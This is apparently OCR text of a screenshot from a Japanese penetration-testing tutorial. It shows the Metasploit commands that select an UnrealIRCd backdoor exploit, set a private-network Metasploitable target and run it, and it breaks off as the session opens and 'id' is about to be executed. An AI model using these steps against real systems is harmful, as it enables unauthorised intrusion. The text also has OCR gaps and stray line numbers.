
1
use exploit
/unix/irc/unreal_ircd_3281
2
set
rhost 192.168.1.137
で使用するexploit と
対象となる Metasploitable のIPをセット
あとは
1
run
とすることで実行
これでセッションが確立され
id コマンドを実行すると